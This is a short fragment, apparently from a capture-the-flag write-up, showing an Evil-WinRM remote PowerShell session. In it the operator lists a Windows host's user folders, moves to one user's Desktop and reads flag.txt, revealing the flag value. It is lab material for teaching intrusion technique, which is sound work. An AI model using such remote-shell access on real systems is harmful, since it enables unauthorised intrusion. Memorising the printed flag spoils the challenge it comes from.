 Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> ls
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> ls
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> cat flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\mike\Desktop>